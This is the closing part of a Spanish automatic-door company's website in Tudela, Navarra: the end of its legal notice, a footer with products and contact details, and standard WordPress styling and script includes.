<p>Las presentes Condiciones de Uso del sitio web se rigen en todos y cada uno de sus extremos por la ley española. El idioma de redacción e interpretación de este aviso legal es el español. Para la resolución de todas las controversias o cuestiones relacionadas con el presente sitio web o de las actividades en él desarrolladas, será de aplicación la legislación española, a la que se someten expresamente las partes, siendo competentes para la resolución de todos los conflictos derivados o relacionados con su uso los Juzgados y Tribunales de Navarra.</p>

		</div>
	</div>
</div></div></div></div></div></div>
				</div>
							</div>
		        	</div>
	
	</div>

</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-3" class="widget mkdf-footer-column-1 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Lafmar Servicios Integrales</h4></div>			<div class="textwidget"><p style="margin-top: 17px;">Mantenimiento y reparación de puertas automáticas tanto a particulares como a empresas.</p>
<p style="margin-top: 17px;">Somos distribuidores recomendados de HORMANN</p>
<p><img decoding="async"   alt="Lafmar distribuidores Hormann" width="300" height="99" data-srcset="https://lafmar.com/wp-content/uploads/2020/01/lafmar-distribuidores-hormann-300x99.jpg 300w, https://lafmar.com/wp-content/uploads/2020/01/lafmar-distribuidores-hormann.jpg 303w"  data-src="https://lafmar.com/wp-content/uploads/2020/01/lafmar-distribuidores-hormann-300x99.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="alignnone size-medium wp-image-6500 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-medium wp-image-6500" src="https://lafmar.com/wp-content/uploads/2020/01/lafmar-distribuidores-hormann-300x99.jpg" alt="Lafmar distribuidores Hormann" width="300" height="99" srcset="https://lafmar.com/wp-content/uploads/2020/01/lafmar-distribuidores-hormann-300x99.jpg 300w, https://lafmar.com/wp-content/uploads/2020/01/lafmar-distribuidores-hormann.jpg 303w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></p>
<p><img decoding="async"   alt="Lafmar Dooralum" data-src="https://lafmar.com/wp-content/uploads/2021/03/logo-dooralum.jpg" class="alignnone size-medium wp-image-6500 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-medium wp-image-6500" src="https://lafmar.com/wp-content/uploads/2021/03/logo-dooralum.jpg" alt="Lafmar Dooralum" /></noscript></p>
<p><img decoding="async"   alt="Lafmar Telectrisa" data-src="https://lafmar.com/wp-content/uploads/2021/10/lafmar-distribuidores-telectrisa.jpg" class="alignnone size-medium wp-image-6500 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-medium wp-image-6500" src="https://lafmar.com/wp-content/uploads/2021/10/lafmar-distribuidores-telectrisa.jpg" alt="Lafmar Telectrisa" /></noscript></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-4" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Puertas Hogar Comunitarias</h4></div>			<div class="textwidget"><p style="margin-top: 17px;"><a href="https://lafmar.com/puertas-hogar/garaje/">Puerta de Garaje</a></p>
<p style="margin-top: 13px;"><a href="https://lafmar.com/puertas-hogar/entrada/">Puertas de Entrada</a></p>
<p style="margin-top: 13px;"><a href="https://lafmar.com/puertas-hogar/peatonales/">Puertas Peatonales</a></p>
<p style="margin-top: 13px;"><a href="https://lafmar.com/puertas-hogar/cancelas/">Cancelas</a></p>
<p style="margin-top: 13px;"><a href="https://lafmar.com/puertas-hogar/automatismos-y-accesorios/">Automatismos y accesorios</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-9" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Puertas Empresas</h4></div>			<div class="textwidget"><p style="margin-top: 17px;"><a href="https://lafmar.com/puertas-empresas/industriales/">Puerta Industriales</a></p>
<p style="margin-top: 13px;"><a href="https://lafmar.com/puertas-empresas/carga-descarga/">Carga y Descarga</a></p>
<p style="margin-top: 13px;"><a href="https://lafmar.com/puertas-empresas/edificios-publicos/">Comercios y Edificios Públicos</a></p>
<p style="margin-top: 13px;"><a href="https://lafmar.com/servicios/camaras-y-videovigilancia/">Cámaras de vigilancia en Tudela</a></p>
<p style="margin-top: 13px;"><a href="https://lafmar.com/puertas-empresas/industriales/barreras-control-accesos/">Barreras en Tudela</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-10" class="widget mkdf-footer-column-4 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Localización y Contacto</h4></div>			<div class="textwidget"><p>C/ Fuente Canónigos, Nº15, Bajo.<br />
31500 Tudela, Navarra<br />
<iframe style="border: 0;"  width="100%" height="200px" frameborder="0" allowfullscreen="" data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11849.65495427574!2d-1.5997082!3d42.0557503!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xcc6d9a181d24867f!2sLafmar!5e0!3m2!1ses!2ses!4v1572444115112!5m2!1ses!2ses" class="lazyload" src="[data-uri]"></iframe></p>
<h2 style="color: white;">Horario</h2>
<p>Lun &#8211; Jue: 8:00-13:30 y de 16:00-19:00<br />
Vie: 8:00-14:00<br />
<a href="tel:948823107">948 82 31 07</a><br />
<a href="mailto:administracion@lafmar.com">administracion@lafmar.com</a></p>
</div>
		</div>                </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row ">
                            <div class="mkdf-grid-col-4">
                    <div class="widget mkdf-social-icons-group-widget mkdf-square-icons text-align-center"><div class="mkdf-social-icons-group-widget-inner">									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffffff" 					   href="https://www.facebook.com" target="_blank">
						<span class="mkdf-social-icon-widget social_facebook"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffffff" 					   href="https://www.instagram.com" target="_blank">
						<span class="mkdf-social-icon-widget social_instagram"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffffff" 					   href="https://twitter.com/" target="_blank">
						<span class="mkdf-social-icon-widget social_twitter"></span>					</a>
																</div></div>                </div>
                            <div class="mkdf-grid-col-4">
                    <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 14px"></div>
</div>
</div><div id="text-11" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><span class="mkdf-footer-copy-text" style="margin-left: 75px;">Copyright 2020 ©</span> <a href="https://www.paginaswebzona.com/" target="_blank" rel="noopener">Diseño Paginas Web Zona</a></p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 13px"></div>
</div>
</div>                </div>
                            <div class="mkdf-grid-col-4">
                    <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 14px"></div>
</div>
</div><div id="text-15" class="widget mkdf-footer-bottom-column-3 widget_text">			<div class="textwidget"><p><a href="https://lafmar.com/aviso-legal/" rel="nofollow">Aviso Legal</a> | <a href="https://lafmar.com/politica-de-privacidad/" rel="nofollow">Política de Privacidad</a> | <a href="https://lafmar.com/politica-de-cookies/" rel="nofollow">Política de Cookies</a></p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>
    document.addEventListener("DOMContentLoaded", function() {
        var h3s = document.querySelectorAll('.textwidget.custom-html-widget h3');
        h3s.forEach(function(h3) {
            var span = document.createElement('span');
            span.textContent = h3.textContent;
            span.style.color = 'white';
            h3.parentNode.replaceChild(span, h3);
        });
    });
	
document.addEventListener("DOMContentLoaded", function() {
    var h4s = document.querySelectorAll('.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_title h4');
    h4s.forEach(function(h4) {
        var h3 = document.createElement('h3');
        h3.textContent = h4.textContent;
        h3.classList.add('titulos_blog');
        h4.parentNode.replaceChild(h3, h4);
    });
});
	
    document.addEventListener("DOMContentLoaded", function() {
        var h4s = document.querySelectorAll('.mkdf-widget-title-holder h4');
        h4s.forEach(function(h4) {
            var span = document.createElement('span');
            span.textContent = h4.textContent;
            span.classList = h4.classList;
            h4.parentNode.replaceChild(span, h4);
        });
    });
	
        // Seleccionar todos los elementos h2 en el documento
        const h2Elements = document.querySelectorAll('h2');

        // Iterar sobre cada elemento h2
        h2Elements.forEach(function(h2) {
            // Verificar si el texto contenido es "Horario"
            if (h2.textContent.trim() === 'Horario') {
                // Crear un nuevo elemento span
                const span = document.createElement('span');
                // Asignar el contenido de texto del h2 al span
                span.textContent = h2.textContent;
                // Añadir la clase "mkdf-widget-title" al span
                span.classList.add('mkdf-widget-title');
                // Reemplazar el h2 por el span en el DOM
                h2.replaceWith(span);
            }
        });

</script><script type="text/html" id="wpb-modifications"></script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://lafmar.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lafmar.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/lafmar.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lafmar.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lafmar.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.appear.js?ver=6.6.4" id="appear-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/modernizr.min.js?ver=6.6.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.plugin.js?ver=6.6.4" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.6.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/fluidvids.min.js?ver=6.6.4" id="fluidvids-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.6.4" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.6.4" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/parallax.min.js?ver=6.6.4" id="parallax-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.6.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.6.4" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.6.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.9.0" id="isotope-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/swiper.min.js?ver=6.6.4" id="swiper-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/jquery-mousewheel.min.js?ver=6.6.4" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/wilmer-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.6.4" id="countdown-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/wilmer-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.6.4" id="counter-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/wilmer-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.6.4" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/wilmer-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.6.4" id="typed-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/wilmer-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=6.6.4" id="fullPage-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/wilmer-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.6.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/wilmer-core/shortcodes/uncovering-sections/assets/js/plugins/curtain.js?ver=6.6.4" id="curtain-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/wilmer-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=6.6.4" id="multiscroll-js"></script>
<script type="text/javascript" id="wilmer-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/lafmar.com\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"<span class=\"mkdf-prev-icon\"><span class=\"mkdf-alt-prev-icon arrow_left\"><\/span><span class=\"mkdf-main-icon arrow_carrot-left\"><\/span><span class=\"mkdf-prev-label\">prev<\/span><\/span>","sliderNavNextArrow":"<span class=\"mkdf-next-icon\"><span class=\"mkdf-next-label\">next<\/span><span class=\"mkdf-main-icon arrow_carrot-right\"><\/span><span class=\"mkdf-alt-next-icon arrow_right\"><\/span>","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":95,"mkdfTopBarHeight":40,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":135,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":95,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lafmar.com/wp-content/themes/wilmer/assets/js/modules.min.js?ver=6.6.4" id="wilmer-mikado-modules-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcLK84UAAAAAKI9svCOYCUZGs1OkZcVbkB9db1v&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcLK84UAAAAAKI9svCOYCUZGs1OkZcVbkB9db1v","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
